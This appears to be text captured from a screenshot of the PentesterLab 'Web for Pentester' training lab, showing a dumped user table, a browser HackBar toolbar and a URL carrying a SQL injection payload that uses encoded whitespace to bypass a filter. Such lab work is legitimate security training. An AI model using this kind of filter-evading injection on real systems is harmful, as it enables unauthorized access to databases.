 PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/sqli/example2.php?name=x'%0bor%0a1=1%23